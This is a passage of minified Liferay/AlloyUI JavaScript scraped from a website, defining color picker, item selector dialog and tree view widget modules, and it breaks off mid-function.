YUI.add("aui-hsva-palette-modal",function(e,t){var n=e.Widget,r=e.Lang,i=e.getClassName,s=i("hsv-palette-modal"),o=e.Base.create("hsv-palette-modal",e.Modal,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(){var e=this;e.after("render",e._renderHSVAPalette,e),e.on("selectedChange",e._onSelectionChange,e)},_getSelected:function(){var e=this;return e._hsvPalette.get("selected")},_onSelectionChange:function(e){var t=this;e.src!==n.UI_SRC&&t._hsvPalette.set("selected",e.newVal)},_renderHSVAPalette:function(){var t=this,r,i,o,u,a;i=t.get("contentBox"),u=t.get("hsv"),a=u.alpha,o=e.HSVPalette,a&&(o=e.HSVAPalette),i.addClass(s),r=t.getStdModNode(e.WidgetStdMod.BODY),t._hsvPalette=(new o(u)).render(r),t.get("centered")&&t.align(),t._hsvPalette.after("selectedChange",function(e){t.set("selected",e.newVal,{src:n.UI_SRC})})}},{ATTRS:{hsv:{validator:r.isObject,value:{alpha:!1}},selected:{getter:"_getSelected",validator:r.isString,value:""}},CSS_PREFIX:i("hsv-palette-modal"),NAME:"hsv-palette-modal",NS:"hsv-palette-modal"});e.HSVAPaletteModal=o},"3.1.0-deprecated.54",{requires:["aui-hsva-palette","aui-modal"],skinnable:!0});
YUI.add("aui-color-picker-base",function(e,t){function p(){}var n=e.Array,r=e.Widget,i=e.Lang,s=e.getClassName,o=10,u=-1,a=s("color-picker-nocolor"),f=s("color-picker-nocolor-icon"),l=s("color-picker-trigger"),c=s("hsv-trigger"),h=s("actions-container");p.prototype={TPL_ACTIONS:'<div class="row '+h+'"></div>',TPL_HSV_TRIGGER:'<div class="col col-lg-6 col-md-6 col-sm-6 '+c+'">{more}</div>',TPL_NO_COLOR:'<div class="col-xs-6 '+a+'">'+'<a href class="btn-link"><span class="'+f+' glyphicon glyphicon-remove-circle"></span>{none}</a>'+"</div>",_currentTrigger:null,_eventHandles:null,_hsvPaletteModal:null,initializer:function(){var t=this;t._eventHandles=[],e.after(t._rendererUICPBase,t,"renderer")},destructor:function(){var t=this;t._recentColorsPalette&&t._recentColorsPalette.destroy(),t._colorPalette&&t._colorPalette.destroy(),(new e.EventHandle(t._eventHandles)).detach()},reset:function(){var e=this;e.set("color","",{src:r.UI_SRC}),e._colorPalette&&e._colorPalette.set("selected",u,{src:r.UI_SRC}),e._recentColorsPalette&&e._recentColorsPalette.set("selected",u,{src:r.UI_SRC})},_bindHSVPalette:function(){var e=this,t;t=e.get("renderHSVPalette"),t&&(e._eventHandles.push(e._hsvTrigger.on("click",e._onHSVTriggerClick,e)),e._recentColorsPalette.on("selectedChange",e._onRecentColorPaletteSelectChange,e))},_bindNoColor:function(){var e=this;e._eventHandles.push(e._noColorNode.on("click",e._onNoColorClick,e))},_bindUICPBase:function(){var e=this;e._bindNoColor(),e._bindHSVPalette(),e.on("colorChange",e._onColorChange,e),e.on("visibleChange",e._onVisibleChange,e)},_defaultValueRecentColors:function(){var e=this,t,n;return t=e.get("defaultColor"),n={name:e.get("strings").noColor,value:t},{columns:o,items:[n,n,n,n,n,n,n,n,n,n]}},_getCurrentTrigger:function(){var e=this;return e._currentTrigger},_getDefaultAttributeValue:function(t){var n=this,r,i;return i=n.get("color"),r=n.get(t),i&&e.mix(r,{selected:i}),r},_findRecentColorEmptySpot:function(e){var t=this,r,i;return r=t.get("defaultColor"),i=u,e||(e=t._recentColorsPalette.get("items")),n.some(e,function(e,t){var n=e.value===r;return n&&(i=t),n}),i},_getHSVPalette:function(){var t=this,n,r,i;return t._hsvPaletteModal||(n=t.get("contentBox"),r=t.get("strings"),i=t.get("zIndex")||0,i+=2,t._hsvPaletteModal=(new e.HSVAPaletteModal({centered:!0,hsv:t.get("hsvPalette"),modal:!0,resizable:!1,toolbars:{footer:[{label:r.cancel,on:{click:function(){t._hsvPaletteModal.hide()}}},{label:r.ok,cssClass:"btn-primary",on:{click:function(){t._onHSVPaletteOK()}}}]},zIndex:i})).render()),t._hsvPaletteModal},_onColorChange:function(e){var t=this;e.src!=="sourceRecentColor"&&e.src!==r.UI_SRC&&t.hide(),e.src!==r.UI_SRC&&t.fire("select",{color:e.newVal,trigger:e.trigger})},_onColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t.get("renderHSVPalette")&&t._recentColorsPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._colorPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onHSVPaletteOK:function(){var e=this,t,n,s;t="#"+e._hsvPaletteModal.get("selected"),s=e._recentColorsPalette.get("items"),e._colorPalette.set("selected",u,{src:r.UI_SRC}),i.isNumber(e._recentColorIndex)?(s[e._recentColorIndex]=t,e._recentColorsPalette.set("selected",e._recentColorIndex,{src:r.UI_SRC})):(n=e._findRecentColorEmptySpot(s),n>u?s[n]=t:s.push(t),e._recentColorsPalette.set("selected",n,{src:r.UI_SRC})),e._recentColorsPalette.set("items",s),e.set("color",t,{src:"sourceRecentColor",trigger:e._currentTrigger}),e._hsvPaletteModal.hide()},_onHSVTriggerClick:function(){var e=this,t;e._recentColorIndex=null,t=e._getHSVPalette(),t.set("selected","FF0000"),e._clickOutsideHandle&&e._clickOutsideHandle.detach(),t.show()},_onNoColorClick:function(e){var t=this;e.halt(),t.set("color","",{trigger:t._currentTrigger})},_onRecentColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t._colorPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._recentColorsPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onRecentColorClick:function(e){var t=this,n,r,s;s=e.item,n=s.getAttribute("data-value"),t._recentColorIndex=i.toInt(s.getAttribute("data-index")),n==="#FFF"&&(e.preventDefault(),r=t._getHSVPalette(),r.set("selected","FF0000"),t._clickOutsideHandle&&t._clickOutsideHandle.detach(),r.show())},_onTriggerInteraction:function(e){var t=this,n;n=e.currentTarget,n===t._currentTrigger?t.set("visible",!t.get("visible")):(t.set("align.node",n),t.set("visible",!0),t._currentTrigger=n,t.get("contentBox").one(".palette-item-inner").focus())},_onVisibleChange:function(t){var n=this;n._clickOutsideHandle&&n._clickOutsideHandle.detach(),t.newVal?(n.reset(),e.later(0,n,function(){n._clickOutsideHandle=n.get("boundingBox").once("clickoutside",n.hide,n)},n)):n._currentTrigger&&n._currentTrigger.focus()},_renderActionsContainer:function(){var t=this,n;n=t.getStdModNode(e.WidgetStdMod.BODY),t._actionsContainer=n.appendChild(t.TPL_ACTIONS)},_renderColorPalette:function(){var t=this,n,r;n=t.getStdModNode(e.WidgetStdMod.BODY),r=t._getDefaultAttributeValue("colorPalette"),t._colorPalette=(new e.ColorPalette(r)).render(n),t._colorPalette.on("selectedChange",t._onColorPaletteSelectChange,t)},_renderHSVTrigger:function(){var e=this,t;t=e.get("strings"),e._hsvTrigger=e._actionsContainer.appendChild(i.sub(e.TPL_HSV_TRIGGER,{more:t.more}))},_renderNoColor:function(){var e=this;e._noColorNode=e._actionsContainer.appendChild(i.sub(e.TPL_NO_COLOR,{none:e.get("strings").none}))},_renderRecentColors:function(){var t=this,n,r,i;r=t._getDefaultAttributeValue("recentColors"),n=t.getStdModNode(e.WidgetStdMod.BODY),i=new e.ColorPalette(r),i.render(n),i.on(["select","unselect"],t._onRecentColorClick,t),t._recentColorsPalette=i},_rendererUICPBase:function(){var e=this,t,n;t=e.get("renderColorPalette"),t&&e._renderColorPalette
(),n=e.get("renderHSVPalette"),e._renderActionsContainer(),n&&(e._renderHSVTrigger(),e._renderRecentColors()),e._renderNoColor(),e._bindUICPBase()},_setTrigger:function(e){return e},_validateTrigger:function(t){return t instanceof e.Node||t instanceof e.NodeList||i.isString(t)},_uiSetTrigger:function(){var t=this,n,r;n=t.get("trigger"),r=t.get("triggerEvent"),i.isString(n)?t._eventHandles.push(e.getBody().delegate(r,t._onTriggerInteraction,n,t)):t._eventHandles.push(n.on(r,t._onTriggerInteraction,t))}},p.ATTRS={bodyContent:{value:""},color:{validator:i.isString},colorPalette:{validator:i.isObject,value:{columns:o,items:["#000000","#434343","#666666","#999999","#b7b7b7","#cccccc","#d9d9d9","#efefef","#f3f3f3","#ffffff","#980000","#FF0000","#FF9900","#FFFF00","#00FF00","#00FFFF","#4A86E8","#0000FF","#9900FF","#FF00FF","#E6B8AF","#F4CCCC","#FCE5CD","#FFF2CC","#D9EAD3","#D0E0E3","#C9DAF8","#CFE2F3","#D9D2E9","#EAD1DC","#DD7E6B","#EA9999","#F9CB9C","#FFE599","#B6D7A8","#A2C4C9","#A4C2F4","#9FC5E8","#B4A7D6","#D5A6BD","#CC4125","#E06666","#F6B26B","#FFD966","#93C47D","#76A5AF","#6D9EEB","#6FA8DC","#8E7CC3","#C27BA0","#A61C00","#CC0000","#E69138","#F1C232","#6AA84F","#45818E","#3C78D8","#3D85C6","#674EA7","#A64D79","#85200C","#990000","#B45F06","#BF9000","#38761D","#134F5C","#1155CC","#0B5394","#351C75","#741B47","#5B0F00","#660000","#783F04","#7F6000","#274E13","#0C343D","#1C4587","#073763","#20124D","#4C1130"]}},currentTrigger:{getter:"_getCurrentTrigger",readOnly:!0},defaultColor:{validator:i.isString,value:"#FFF"},hsvPalette:{validator:i.isObject,value:{alpha:!1}},recentColors:{validator:i.isObject,valueFn:"_defaultValueRecentColors"},renderColorPalette:{validator:i.isBoolean,value:!0},renderHSVPalette:{validator:i.isBoolean,value:!0,writeOnce:!0},strings:{value:{cancel:"Cancel",more:"More colors...",noColor:"No color",none:"None",ok:"OK"}},trigger:{setter:"_setTrigger",validator:"_validateTrigger",value:"."+l},triggerEvent:{validator:i.isString,value:"click"}},p.CSS_PREFIX=s("color-picker-inline"),p.NAME="color-picker-inline",e.ColorPickerBase=p},"3.1.0-deprecated.54",{requires:["aui-color-palette","aui-hsva-palette-modal","event-outside"],skinnable:!0});
YUI.add("aui-color-picker-popover",function(e,t){var n=e.Lang,r=e.Base.create("color-picker-popover",e.Popover,[e.ColorPickerBase,e.WidgetAutohide,e.WidgetCssClass,e.WidgetToggle],{},{ATTRS:{align:{validator:n.isObject,value:{points:[e.WidgetPositionAlign.TC,e.WidgetPositionAlign.BC]}},visible:{validator:n.isBoolean,value:!1}},NAME:"color-picker-popover",NS:"color-picker-popover"});e.ColorPickerPopover=r},"3.1.0-deprecated.54",{requires:["aui-color-picker-base","aui-popover","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/item_selector_dialog.js&/o/frontend-js-web/aui/aui-tree-data/aui-tree-data-min.js&/o/frontend-js-web/aui/aui-tree-io/aui-tree-io-min.js&/o/frontend-js-web/aui/aui-tree-paginator/aui-tree-paginator-min.js&/o/frontend-js-web/aui/aui-tree-node/aui-tree-node-min.js&/o/frontend-js-web/aui/aui-tree-view/aui-tree-view-min.js&/o/layout-taglib/layouts_tree/js/layouts_tree.js&/o/layout-taglib/layouts_tree/js/layouts_tree_node_radio.js&/o/layout-taglib/layouts_tree/js/layouts_tree_radio.js&/o/layout-taglib/layouts_tree/js/layouts_tree_node_task.js&/o/layout-taglib/layouts_tree/js/layouts_tree_selectable.js&/o/frontend-js-web/liferay/portlet_url.js&/o/frontend-js-web/liferay/translation_manager.js&/o/frontend-js-web/aui/aui-dialog-iframe-deprecated/aui-dialog-iframe-deprecated-min.js&/o/frontend-js-web/aui/widget-buttons/widget-buttons-min.js&/o/frontend-js-web/aui/dd-plugin/dd-plugin-min.js
body_size: 77872
content:
AUI.add("liferay-item-selector-dialog",function(A){var Lang=A.Lang;var Util=Liferay.Util;var STR_EVENT_NAME="eventName";var STR_SELECTED_ITEM="selectedItem";var STR_VISIBLE="visible";var LiferayItemSelectorDialog=A.Component.create({ATTRS:{eventName:{validator:Lang.isString},selectedItem:{},strings:{value:{add:'Adicionar',cancel:'Cancelar'}},title:{validator:Lang.isString,value:'Selecionar\x20Ficheiro'},url:{validator:Lang.isString},zIndex:{validator:Lang.isNumber},
visible:{validator:Lang.isBoolean,value:false}},NAME:"item-selector-dialog",NS:"item-selector-dialog",prototype:{close:function(){var instance=this;Util.getWindow(instance.get(STR_EVENT_NAME)).hide()},open:function(){var instance=this;var strings=instance.get("strings");var eventName=instance.get(STR_EVENT_NAME);var zIndex=instance.get("zIndex");instance._currentItem=null;instance._selectedItem=null;instance.set(STR_VISIBLE,true);Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true,
on:{"visibleChange":function(event){if(!event.newVal)instance.set(STR_SELECTED_ITEM,instance._selectedItem);instance.set(STR_VISIBLE,event.newVal)}},"toolbars.footer":[{cssClass:"btn-link close-modal",id:"cancelButton",label:strings.cancel,on:{click:function(){instance.close()}}},{cssClass:"btn-primary",disabled:true,id:"addButton",label:strings.add,on:{click:function(){instance._selectedItem=instance._currentItem;instance.close()}}}],zIndex:zIndex},eventName:eventName,id:eventName,stack:!zIndex,
title:instance.get("title"),uri:instance.get("url")},A.bind(instance._onItemSelected,instance))},_onItemSelected:function(event){var instance=this;var currentItem=event.data;var dialog=Util.getWindow(instance.get(STR_EVENT_NAME));var addButton=dialog.getToolbar("footer").get("boundingBox").one("#addButton");Util.toggleDisabled(addButton,!currentItem);instance._currentItem=currentItem}}});A.LiferayItemSelectorDialog=LiferayItemSelectorDialog},"",{requires:["aui-component"]});
YUI.add("aui-tree-data",function(e,t){var n=e.Lang,r=n.isArray,i=n.isObject,s=n.isUndefined,o=function(t){return e.instanceOf(t,e.TreeNode)},u=function(t){return e.instanceOf(t,e.TreeView)},a=e.getClassName,f=a("tree","node"),l=function(){};l.ATTRS={container:{setter:e.one},children:{value:[],validator:r,setter:"_setChildren"},index:{value:{}}},e.mix(l.prototype,{_indexPrimed:!1,childrenLength:0,initializer:function(){var e=this;e.publish("move"),e.publish("append",{defaultFn:e._appendChild}),e.publish("remove",{defaultFn:e._removeChild})},destructor:function(){var e=this;e.eachChildren(function(e){e.destroy()},!0)},getNodeById:function(e){var t=this;return t._indexPrimed||t.refreshIndex(),t.get("index")[e]},isRegistered:function(e){var t=this;return!!t.get("index")[e.get("id")]},updateReferences:function(t,n,r){var i=this,s=t.get("parentNode"),o=t.get("ownerTree"),u=s&&s!==n;if(s){if(u){var a=s.get("children");e.Array.removeItem(a,t),s.set("children",a)}s.unregisterNode(t)}o&&o.unregisterNode(t),t.set("parentNode",n),t.set("ownerTree",r),n&&n.registerNode(t),r&&r.registerNode(t),o!==r&&t.eachChildren(function(e){i.updateReferences(e,e.get("parentNode"),r)});if(u){var f=i.getEventOutputMap(t);s.get("children").length||s.collapse(),f.tree.oldParent=s,f.tree.oldOwnerTree=o,i.bubbleEvent("move",f)}},refreshIndex:function(){var e=this;e.updateIndex({}),e.eachChildren(function(t){e.registerNode(t)},!0)},registerNode:function(e){var t=this,n=e.get("id"),r=t.get("index");n&&(r[n]=e),u(t)&&(e.addTarget(t),e.set("ownerTree",t)),e._inheritOwnerTreeAttrs(),t.updateIndex(r)},updateIndex:function(e){var t=this;e&&(t._indexPrimed=!0,t.set("index",e))},unregisterNode:function(e){var t=this,n=t.get("index");delete n[e.get("id")],u(t)&&e.removeTarget(t),t.updateIndex(n)},collapseAll:function(){var e=this;e.eachChildren(function(e){e.collapse()},!0)},expandAll:function(){var e=this;e.eachChildren(function(e){e.expand()},!0)},selectAll:function(){var e=this;e.eachChildren(function(e){e.select()},!0)},unselectAll:function(){var e=this;e.eachChildren(function(e){e.unselect()},!0)},eachChildren:function(t,n){var r=this,i=r.getChildren(n);e.Array.each(i,function(e){e&&t.apply(r,arguments)})},eachParent:function(e){var t=this,n=t.get("parentNode");while(n)n&&e.call(t,n),n=n.get("parentNode")},bubbleEvent:function(e,t,n,r){var i=this;i.fire(e,t);if(!n){var o=i.get("parentNode");t=t||{},s(r)&&(r=!0),t.stopActionPropagation=r;while(o)o.fire(e,t),o=o.get("parentNode")}},createNode:function(t){var n=e.TreeNode.nodeTypes[i(t)?t.type:t]||e.TreeNode;return new n(i(t)?t:{})},appendChild:function(e,t){var n=this,r=n.getEventOutputMap(e);n.bubbleEvent("append",r,t)},_appendChild:function(e){if(e.stopActionPropagation)return!1;var t=this,n=e.tree.node,r=t.get("ownerTree"),i=t.get("children");t.updateReferences(n,t,r);var s=i.push(n);t.childrenLength=i.length;var o=s-2,u=t.item(o);n._nextSibling=null,n._prevSibling=u,n.render(t.get("container"))},item:function(e){var t=this;return t.get("children")[e]},indexOf:function(t){var n=this;return e.Array.indexOf(n.get("children"),t)},hasChildNodes:function(){var e=this;return e.getChildrenLength()>0},getChildren:function(e){var t=this,n=[],r=t.get("children");return n=n.concat(r),e&&t.eachChildren(function(t){n=n.concat(t.getChildren(e))}),n},getChildrenLength:function(){var e=this;return e.childrenLength||e.get("children").length},getEventOutputMap:function(e){var t=this;return{tree:{instance:t,node:e||t}}},removeChild:function(e){var t=this,n=t.getEventOutputMap(e);t.bubbleEvent("remove",n)},_removeChild:function(t){if(t.stopActionPropagation)return!1;var n=this,r=t.tree.node,i=n.get("ownerTree");if(n.isRegistered(r)){r.set("parentNode",null),n.unregisterNode(r),r.set("ownerTree",null),i&&i.unregisterNode(r),r.get("boundingBox").remove();var s=n.get("children");e.Array.removeItem(s,r),n.set("children",s)}},empty:function(){var e=this;e.eachChildren(function(e){var t=e.get("parentNode");t&&t.removeChild(e)})},insert:function(e,t,n){t=t||this;if(t===e)return!1;var r=t.get("parentNode");if(e&&r){var i=e.get("boundingBox"),s=t.get("boundingBox"),o=t.get("ownerTree");n==="before"?s.placeBefore(i):n==="after"&&s.placeAfter(i);var u=[],a=r.get("boundingBox").all("> ul > li");a.each(function(e){u.push(e.getData("tree-node"))});var f=i.get("nextSibling");e.set("nextSibling",f&&f.getData("tree-node"));var l=i.get("previousSibling");e.set("prevSibling",l&&l.getData("tree-node")),t.updateReferences(e,r,o),r.set("children",u)}e.render();var c=t.getEventOutputMap(e);c.tree.refTreeNode=t,t.bubbleEvent("insert",c)},insertAfter:function(e,t){var n=this;n.insert(e,t,"after")},insertBefore:function(e,t){var n=this;n.insert(e,t,"before")},getNodeByChild:function(e){var t=e.ancestor("."+f);return t?t.getData("tree-node"):null},_inheritOwnerTreeAttrs:n.emptyFn,_setChildren:function(t){var n=this,r=[],s=n.get("container");s||(s=n._createNodeContainer()),n.childrenLength=t.length;var a=n;o(n)&&(a=n.get("ownerTree"));var f=u(a),l=!0;return f&&(l=a.get("lazyLoad")),n.updateIndex({}),n.childrenLength>0&&n.set("leaf",!1),e.Array.each(t,function(t){if(t){if(!o(t)&&i(t)){var u=t.children,c=u&&u.length;t.ownerTree=a,t.parentNode=n,c&&l&&delete t.children;var h=t;t=n.createNode(t),c&&l&&(h.children=u,t.childrenLength=u.length,e.setTimeout(function(){t.set("children",u)},50))}n.registerNode(t),f&&a.registerNode(t),t.render(s),e.Array.indexOf(r,t)===-1&&r.push(t)}}),r}}),e.TreeData=l},"3.1.0-deprecated.54",{requires:["aui-base-core","aui-base-lang","aui-node-base","aui-timer","aui-component"]});
YUI.add("aui-tree-io",function(e,t){function u(){var e=this;e.publish("ioRequestSuccess",{defaultFn:e._onIOSuccessDefault})}var n=e.Lang,r=n.isFunction,i=n.isString,s=e.getClassName,o=s("tree","node","io","loading");u.ATTRS={io:{lazyAdd:!1,value:null,setter:function(e){return this._setIO(e)}}},u.prototype={initializer:function(){var e=this;e.publish()},createNodes:function(t){var n=this,r=n.get("paginator");e.Array.each(e.Array(t),function(e){var t=n.getChildrenLength();if(r&&r.total<=t)return;n.appendChild(n.createNode(e))}),n._syncPaginatorUI(t)},initIO:function(){var t=this,n=t.get("io");r(n.cfg.data)&&(n.cfg.data=n.cfg.data.call(t,t)),t._syncPaginatorIOData(n);if(r(n.loader)){var i=e.bind(n.loader,t);i(n.url,n.cfg,t)}else e.io.request(n.url,n.cfg)},ioStartHandler:function(){var e=this,t=e.get("contentBox");e.set("loading",!0),t.addClass(o)},ioCompleteHandler:function(){var e=this,t=e.get("contentBox");e.set("loading",!1),e.set("loaded",!0),t.removeClass(o)},ioSuccessHandler:function(){var t=this,n=t.get("io"),r=Array.prototype.slice.call(arguments),i=r.length,s=r[1];if(i>=3){var o=r[2];try{s=e.JSON.parse(o.responseText)}catch(u){}}var a=n.formatter;a&&(s=a(s)),t.createNodes(s),t.fire("ioRequestSuccess",s)},ioFailureHandler:function(){var e=this;e.fire("ioRequestFailure"),e.set("loading",!1),e.set("loaded",!1)},_onIOSuccessDefault:function(){var e=this,t=e.get("ownerTree");t&&t.ddDelegate&&t.ddDelegate.syncTargets()},_setIO:function(t){var n=this;if(!t)return null;i(t)&&(t={url:t}),t=t||{},t.cfg=t.cfg||{},t.cfg.on=t.cfg.on||{};var s={start:e.bind(n.ioStartHandler,n),complete:e.bind(n.ioCompleteHandler,n),success:e.bind(n.ioSuccessHandler,n),failure:e.bind(n.ioFailureHandler,n)};return e.each(s,function(i,s){var o=t.cfg.on[s];i.defaultFn=!0;if(r(o)){var u=e.bind(function(){i.apply(n,arguments),o.apply(n,arguments)},n);u.wrappedFn=!0,t.cfg.on[s]=u}else t.cfg.on[s]=i}),t}},e.TreeViewIO=u},"3.1.0-deprecated.54",{requires:["aui-component","aui-io"]});
YUI.add("aui-tree-paginator",function(e,t){function a(){var t=this;e.after(t._bindPaginatorUI,this,"bindUI"),e.after(t._syncPaginatorUI,this,"syncUI")}var n=e.Lang,r=n.isObject,i=n.isValue,s=e.getClassName,o=s("tree","node","paginator"),u='<a class="'+o+'" hrsef="javascript:void(0);">{moreResultsLabel}</a>';a.ATTRS={paginator:{setter:function(t){var r=e.Node.create(n.sub(u,{moreResultsLabel:t.moreResultsLabel||"Load more results"}));return e.merge({alwaysVisible:!1,autoFocus:!0,element:r,endParam:"end",limitParam:"limit",start:0,startParam:"start"},t)},validator:r}},a.prototype={_bindPaginatorUI:function(){var t=this,n=t.get("paginator");n&&n.element.on("click",e.bind(t._handlePaginatorClickEvent,t)),t._createEvents()},_createEvents:function(){var e=this;e.publish("paginatorClick",{defaultFn:e._defPaginatorClickFn,prefix:"tree-node-io"})},_defPaginatorClickFn:function(){var e=this,t=e.get("paginator");i(t.limit)&&(t.start=e.getChildrenLength()),e.get("io")&&e.initIO()},_handlePaginatorClickEvent:function(e){var t=this,n=t.getEventOutputMap(t);t.fire("paginatorClick",n),e.halt()},_syncPaginatorIOData:function(e){var t=this,n=t.get("paginator");if(n&&i(n.limit)){var r=e.cfg.data||{};r[n.limitParam]=n.limit,r[n.startParam]=n.start,r[n.endParam]=n.start+n.limit,e.cfg.data=r}},_syncPaginatorUI:function(e){var t=this,n=t.get("paginator");if(n){var r=!0;e&&(r=e.length>0);var i=t.getChildrenLength(),s=n.total||i,o=i&&r&&s>i;if(n.alwaysVisible||o){t.get("container").append(n.element.show());if(n.autoFocus)try{n.element.focus()}catch(u){}}else n.element.hide()}}},e.TreeViewPaginator=a},"3.1.0-deprecated.54",{requires:["yui-base"]});
YUI.add("aui-tree-node",function(e,t){var n=e.Lang,r=n.isString,i=n.isBoolean,s=n.isFunction,o=function(t){return t instanceof e.TreeNode},u=function(t){return t instanceof e.TreeView},a=e.getClassName,f=a("glyphicon"),l=a("tree","collapsed"),c=a("tree","container"),h=a("tree","expanded"),p=a("tree","hitarea"),d=a("tree","icon"),v=a("tree","label"),m=a("tree","node"),g=a("tree","node","content"),y=a("tree","node","content","invalid"),b=a("tree","node","hidden","hitarea"),w=a("tree","node","leaf"),E=a("tree","node","over"),S=a("tree","node","selected"),x=a("glyphicon","folder","close"),T=a("glyphicon","folder","open"),N=a("glyphicon","plus"),C=a("glyphicon","minus"),k=a("glyphicon","file"),L=a("glyphicon","refresh"),A=a("glyphicon","ok","sign"),O=a("glyphicon","check"),M='<span tabindex="0" class="'+p+'"></span>',_='<span class="'+d+'"></span>',D='<span class="'+v+'"></span>',P="<ul></ul>",H='<li class="'+m+'"></li>',B='<div class="'+g+'"></div>',j=e.Component.create({NAME:"tree-node",ATTRS:{boundingBox:{valueFn:function(){return e.Node.create(H)}},contentBox:{valueFn:function(){return e.Node.create(B)}},cssClasses:{value:{file:{iconCheck:[f,O].join(" "),iconCollapsed:[f,x].join(" "),iconExpanded:[f,T].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLeaf:[f,k].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,O].join(" ")},normal:{iconCheck:[f,O].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,O].join(" ")}}},draggable:{value:!0,validator:i},ownerTree:{value:null},label:{value:"",validator:r},expanded:{value:!1,validator:i},id:{validator:r,valueFn:function(){return e.guid()}},leaf:{value:!0,setter:function(e){return e&&this.get("children").length?!1:e},validator:i},nextSibling:{getter:"_getSibling",value:null,validator:o},prevSibling:{getter:"_getSibling",value:null,validator:o},parentNode:{value:null,validator:function(e){return o(e)||u(e)}},labelEl:{setter:e.one,valueFn:function(){var t=this.get("label");return e.Node.create(D).html(t).unselectable()}},hitAreaEl:{setter:e.one,valueFn:function(){return e.Node.create(M)}},alwaysShowHitArea:{value:!0,validator:i},iconEl:{setter:e.one,valueFn:function(){return e.Node.create(_)}},tabIndex:{value:null},rendered:{validator:i,value:!1}},AUGMENTS:[e.TreeData,e.TreeViewIO,e.TreeViewPaginator],EXTENDS:e.Base,prototype:{BOUNDING_TEMPLATE:H,CONTENT_TEMPLATE:B,initializer:function(){var e=this,t=e.get("boundingBox");t.setData("tree-node",e),e._syncTreeNodeBBId(),e._uiSetDraggable(e.get("draggable")),e._uiSetExpanded(e.get("expanded")),e._uiSetLeaf(e.get("leaf"))},bindUI:function(){var e=this;e.after({childrenChange:e._afterSetChildren,draggableChange:e._afterDraggableChange,expandedChange:e._afterExpandedChange,idChange:e._afterSetId,leafChange:e._afterLeafChange,loadingChange:e._afterLoadingChange})},render:function(e){var t=this;t.get("rendered")||(t.renderUI(),t.bindUI(),t.syncUI(),t.set("rendered",!0));if(e){var n=t.get("boundingBox"),r=t.get("paginator");n.appendTo(e),r&&n.insertBefore(r.element)}},renderUI:function(){var e=this;e._renderBoundingBox(),e._renderContentBox()},syncUI:function(){var e=this;e._syncIconUI()},_afterDraggableChange:function(e){var t=this;t._uiSetDraggable(e.newVal),t._syncIconUI()},_afterExpandedChange:function(e){var t=this;t._uiSetExpanded(e.newVal),t._syncIconUI()},_afterLeafChange:function(e){var t=this;t._uiSetLeaf(e.newVal),t._syncIconUI()},_afterLoadingChange:function(){var e=this;e._syncIconUI()},_afterSetChildren:function(){var e=this;e._syncIconUI()},_renderContentBox:function(){var e=this,t=e.get("contentBox");if(!e.isLeaf()){var n=e.get("expanded");t.addClass(n?h:l),n&&e.expand()}return t},_renderBoundingBox:function(){var e=this,t=e.get("boundingBox"),n=e.get("contentBox");n.append(e.get("iconEl")),n.append(e.get("labelEl")),t.append(n);var r=e.get("container");return r&&(e.get("expanded")||r.hide(),t.append(r)),t},_createNodeContainer:function(){var t=this,n=t.get("container")||e.Node.create(P);return n.addClass(c),t.set("container",n),n},_syncHitArea:function(){var e=this;e.get("alwaysShowHitArea")||e.getChildrenLength()?e.showHitArea():e.hideHitArea()},_syncIconUI:function(){var e=this,t=e.get("ownerTree");if(t){var n=t.get("type"),r=e.get("cssClasses."+n);if(!r)return;var i=e.get("expanded"),s=e.get("iconEl"),o=e.get("hitAreaEl"),u=e.isLeaf()?r.iconLeaf:i?r.iconExpanded:r.iconCollapsed,a=i?r.iconHitAreaExpanded:r.iconHitAreaCollapsed;e.get("loading")&&(u=r.iconLoading),s.setAttribute("className",u||""),o.setAttribute("className",a||"")}e._syncHitArea()},appendChild:function(){var t=this;t.isLeaf()||e.TreeNode.superclass.appendChild.apply(t,arguments)},collapse:function(){var e=this;e.set("expanded",!1)},collapseAll:function(){var t=this;e.TreeNode.superclass.collapseAll.apply(t,arguments),t.collapse()},contains:function(e){return e.isAncestor(this)},expand:function(){var e=this;e.set("expanded",!0)},expandAll:function(){var t=this;e.TreeNode.superclass.expandAll.apply(t,arguments),t.expand()},getDepth:function(){var e=this,t=0,n=e.get("parentNode");while(n)++t,n=n.get("parentNode");return t},hasChildNodes:function(){var t=this;return!t.isLeaf()&&e.TreeNode.superclass.hasChildNodes.apply(this,arguments)},isSelected:function(){return this.get("contentBox").hasClass(S)},isLeaf:function(){var e=this;return e.get("leaf")},isAncestor:function(e){var t=this,n=t.get("parentNode");while(n){if(n===e)return!0;n=n.get("parentNode")}return!1},toggle:function(){var e=this;e.get("expanded")?e.collapse():e.expand()},select:function(){var e=this,t=e.get("ownerTree");t&&t.set("lastSelected",e),e.get("contentBox").addClass(S),e.fire("select")},unselect:function(){var e=this;e.get("contentBox").removeClass(S),e.fire("unselect")},over:function(){this.get("contentBox").addClass(E)},out:function(){this.get("contentBox").removeClass(E)},showHitArea:function(){var e=this,t=e.get("hitAreaEl");t.removeClass(b)},hideHitArea
